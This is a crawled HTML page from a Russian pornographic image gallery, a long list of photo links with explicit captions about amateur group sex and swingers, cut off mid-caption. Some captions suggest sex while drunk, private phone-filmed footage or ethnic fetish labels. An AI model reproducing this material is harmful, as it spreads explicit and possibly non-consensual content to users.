

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotbaba.xyz/42768-realnyj-seks-par-v-moskve-90-foto.html
body_size: 14263
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Реальный секс пар в москве (90 фото) - порно фото и картинки hotbaba.xyz</title>
<meta name="description" content="Порно фото - Реальный секс пар в москве (90 фото). -  Домашняя порнушка русских жмж Красивые голые свингеры Ебля русских женщин домашнее Реальный русский домашний трах Голые русские зрелые свингеры Мжм с русскими разговорами Красивая домашняя групповуха Украинские свингеры частное Любительская групповуха Семейная пара трах за деньги Домашняя">
<meta name="keywords" content="Домашняя, групповуха, порнушка, женой, свингеры, свингеров, Красивая, русских, домашняя, частное, Русские, Голые, зрелых, Групповуха, Встреча, семейные, домашнее, другом, домашний, Любительское">
<meta property="og:site_name" content="Порно фото девушек и женщин">
<meta property="og:type" content="article">
<meta property="og:title" content="Реальный секс пар в москве (90 фото)">
<meta property="og:url" content="https://hotbaba.xyz/42768-realnyj-seks-par-v-moskve-90-foto.html">
<meta property="og:image" content="https://hotbaba.xyz/uploads/posts/2023-10/1697808342_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-25.jpg">
<meta property="og:description" content="Порно фото - Реальный секс пар в москве (90 фото). -  Домашняя порнушка русских жмж Красивые голые свингеры Ебля русских женщин домашнее Реальный русский домашний трах Голые русские зрелые свингеры Мжм с русскими разговорами Красивая домашняя групповуха Украинские свингеры частное Любительская групповуха Семейная пара трах за деньги Домашняя">
<link rel="search" type="application/opensearchdescription+xml" href="https://hotbaba.xyz/index.php?do=opensearch" title="Порно фото девушек и женщин">
<link rel="canonical" href="https://hotbaba.xyz/42768-realnyj-seks-par-v-moskve-90-foto.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/VideoBoom-hotba/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/VideoBoom-hotba/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://hotbaba.xyz/condom1.png" />
<meta name="yandex-verification" content="ce70b7056c13024c" />
<meta name="google-site-verification" content="Er54FYT_9EHUGvQDtkvPTAjPf1AV6NeA9caLyeSpvq8" />

<meta name="c410b31564e086c4a1bc6ec1f42929392474a331" content="c410b31564e086c4a1bc6ec1f42929392474a331" />

</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Hot</strong>Baba</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">



<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Реальный секс пар в москве (90 фото) </h1>
</div>
<div class="trailer__info">
<div class="trailer__col"><div class="btn-group cats"><span class="btn-group__label">Категории:</span>---</div></div>

<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808342_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-25.jpg||Красивые голые свингеры--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808342_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808342_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-25.jpg" style="max-width:100%;" alt="Красивые голые свингеры"></a><div>Красивые голые свингеры</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808285_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-7.jpg||Ебля русских женщин домашнее--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808285_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808285_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-7.jpg" style="max-width:100%;" alt="Ебля русских женщин домашнее"></a><div>Ебля русских женщин домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808301_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-64.jpg||Реальный русский домашний трах--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808301_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808301_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-64.jpg" style="max-width:100%;" alt="Реальный русский домашний трах"></a><div>Реальный русский домашний трах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808302_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-75.jpg||Голые русские зрелые свингеры--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808302_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808302_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-75.jpg" style="max-width:100%;" alt="Голые русские зрелые свингеры"></a><div>Голые русские зрелые свингеры</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808349_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-91.jpg||Мжм с русскими разговорами--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808349_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-91.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808349_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-91.jpg" style="max-width:100%;" alt="Мжм с русскими разговорами"></a><div>Мжм с русскими разговорами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808293_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-34.jpg||Красивая домашняя групповуха--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808293_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808293_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-34.jpg" style="max-width:100%;" alt="Красивая домашняя групповуха"></a><div>Красивая домашняя групповуха</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808329_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-92.jpg||Украинские свингеры частное--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808329_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-92.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808329_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-92.jpg" style="max-width:100%;" alt="Украинские свингеры частное"></a><div>Украинские свингеры частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808291_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-85.jpg||Любительская групповуха--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808291_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808291_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-85.jpg" style="max-width:100%;" alt="Любительская групповуха"></a><div>Любительская групповуха</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808305_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-5.jpg||Семейная пара трах за деньги--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808305_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808305_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-5.jpg" style="max-width:100%;" alt="Семейная пара трах за деньги"></a><div>Семейная пара трах за деньги</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808342_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-1.jpg||Домашняя групповуха с женой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808342_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808342_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-1.jpg" style="max-width:100%;" alt="Домашняя групповуха с женой"></a><div>Домашняя групповуха с женой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808366_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-50.jpg||Две красивые пары трах--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808366_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808366_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-50.jpg" style="max-width:100%;" alt="Две красивые пары трах"></a><div>Две красивые пары трах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808343_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-73.jpg||Любительский трах зрелой пары--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808343_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808343_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-73.jpg" style="max-width:100%;" alt="Любительский трах зрелой пары"></a><div>Любительский трах зрелой пары</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808295_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-43.jpg||Домашняя порнушка русских--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808295_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808295_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-43.jpg" style="max-width:100%;" alt="Домашняя порнушка русских"></a><div>Домашняя порнушка русских</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808318_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-57.jpg||Домашняя ебля снятая на мобильник--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808318_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808318_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-57.jpg" style="max-width:100%;" alt="Домашняя ебля снятая на мобильник"></a><div>Домашняя ебля снятая на мобильник</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808347_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-31.jpg||Русские свингеры частное--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808347_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808347_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-31.jpg" style="max-width:100%;" alt="Русские свингеры частное"></a><div>Русские свингеры частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808327_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-8.jpg||Красивые девушки свингеры--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808327_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808327_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-8.jpg" style="max-width:100%;" alt="Красивые девушки свингеры"></a><div>Красивые девушки свингеры</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808369_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-81.jpg||Русские свингеры Любительское--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808369_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808369_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-81.jpg" style="max-width:100%;" alt="Русские свингеры Любительское"></a><div>Русские свингеры Любительское</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808375_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-70.jpg||Домашняя групповуха с женой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808375_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808375_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-70.jpg" style="max-width:100%;" alt="Домашняя групповуха с женой"></a><div>Домашняя групповуха с женой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808283_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-72.jpg||Миссионерская поза домашнее--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808283_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808283_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-72.jpg" style="max-width:100%;" alt="Миссионерская поза домашнее"></a><div>Миссионерская поза домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808290_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-74.jpg||Красивая домашняя групповуха--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808290_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808290_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-74.jpg" style="max-width:100%;" alt="Красивая домашняя групповуха"></a><div>Красивая домашняя групповуха</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808376_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-80.jpg||Ебля русских мам с кавказцами.--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808376_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808376_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-80.jpg" style="max-width:100%;" alt="Ебля русских мам с кавказцами."></a><div>Ебля русских мам с кавказцами.</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808310_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-44.jpg||Домашняя порнушка свингеров--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808310_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808310_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-44.jpg" style="max-width:100%;" alt="Домашняя порнушка свингеров"></a><div>Домашняя порнушка свингеров</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808310_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-28.jpg||Красивая домашняя групповуха--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808310_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808310_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-28.jpg" style="max-width:100%;" alt="Красивая домашняя групповуха"></a><div>Красивая домашняя групповуха</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808321_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-19.jpg||Красивая домашняя групповуха--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808321_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808321_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-19.jpg" style="max-width:100%;" alt="Красивая домашняя групповуха"></a><div>Красивая домашняя групповуха</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808296_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-40.jpg||Трах с двумя девушками частное--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808296_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808296_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-40.jpg" style="max-width:100%;" alt="Трах с двумя девушками частное"></a><div>Трах с двумя девушками частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808300_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-69.jpg||Домашнее зрелая жена втроем--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808300_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808300_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-69.jpg" style="max-width:100%;" alt="Домашнее зрелая жена втроем"></a><div>Домашнее зрелая жена втроем</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808351_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-67.jpg||Домашняя групповуха свингеров--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808351_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808351_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-67.jpg" style="max-width:100%;" alt="Домашняя групповуха свингеров"></a><div>Домашняя групповуха свингеров</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808356_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-71.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808356_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808356_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-71.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808341_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-32.jpg||Встреча русских свингеров--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808341_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808341_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-32.jpg" style="max-width:100%;" alt="Встреча русских свингеров"></a><div>Встреча русских свингеров</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808333_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-11.jpg||Голые зрелые семейные пары--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808333_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808333_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-11.jpg" style="max-width:100%;" alt="Голые зрелые семейные пары"></a><div>Голые зрелые семейные пары</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808338_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-14.jpg||Зрелые семейные пары свинг--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808338_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808338_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-14.jpg" style="max-width:100%;" alt="Зрелые семейные пары свинг"></a><div>Зрелые семейные пары свинг</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808300_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-89.jpg||Частный домашний разврат--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808300_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-89.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808300_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-89.jpg" style="max-width:100%;" alt="Частный домашний разврат"></a><div>Частный домашний разврат</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808331_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-13.jpg||Голые свингеры домашнее--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808331_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808331_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-13.jpg" style="max-width:100%;" alt="Голые свингеры домашнее"></a><div>Голые свингеры домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808288_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-87.jpg||Домашняя ебля по пьяни--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808288_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808288_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-87.jpg" style="max-width:100%;" alt="Домашняя ебля по пьяни"></a><div>Домашняя ебля по пьяни</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808267_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-23.jpg||Частная любительская порнушка--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808267_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808267_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-23.jpg" style="max-width:100%;" alt="Частная любительская порнушка"></a><div>Частная любительская порнушка</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808366_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-53.jpg||Красивая порнушка мужа и жены--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808366_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808366_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-53.jpg" style="max-width:100%;" alt="Красивая порнушка мужа и жены"></a><div>Красивая порнушка мужа и жены</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808320_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-59.jpg||Зрелые свингеры ебутся--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808320_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808320_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-59.jpg" style="max-width:100%;" alt="Зрелые свингеры ебутся"></a><div>Зрелые свингеры ебутся</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808301_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-88.jpg||Любительская групповуха--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808301_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808301_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-88.jpg" style="max-width:100%;" alt="Любительская групповуха"></a><div>Любительская групповуха</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808367_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-83.jpg||Разнообразный трах с женой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808367_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808367_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-83.jpg" style="max-width:100%;" alt="Разнообразный трах с женой"></a><div>Разнообразный трах с женой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808371_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-90.jpg||Домашняя порнушка русских жмж--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808371_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-90.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808371_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-90.jpg" style="max-width:100%;" alt="Домашняя порнушка русских жмж"></a><div>Домашняя порнушка русских жмж</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808336_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-45.jpg||Групповуха с женой и другом--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808336_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808336_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-45.jpg" style="max-width:100%;" alt="Групповуха с женой и другом"></a><div>Групповуха с женой и другом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808347_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-60.jpg||Анал трах 